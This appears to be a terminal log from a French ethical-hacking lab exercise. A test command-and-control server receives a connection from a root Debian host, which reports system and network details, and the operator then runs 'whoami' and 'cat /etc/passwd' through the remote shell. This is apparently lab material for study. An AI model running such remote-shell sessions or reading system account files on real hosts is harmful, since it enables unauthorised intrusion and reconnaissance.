 PS C:\Users\User\Documents\ethical-hacking-tp> py test_server.py
[*] Serveur test sur 0.0.0.0:5000
[+] ('192.168.128.128', 58848) connecté
[hello] {
  "type": "hello",
  "hostname": "debian",
  "username": "root",
  "system": "Linux",
  "distribution": "Debian GNU/Linux 13 (trixie)",
  "architecture": "x86_64",
  "interfaces": [
    {
      "interface": "ens33",
      "ipv4": "192.168.128.128"
    },
    {
      "interface": "ens37",
      "ipv4": "192.168.141.50"
    }
  ]
}
cmd> whoami
[result]
root
cmd> cat /etc/passwd
[result]
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin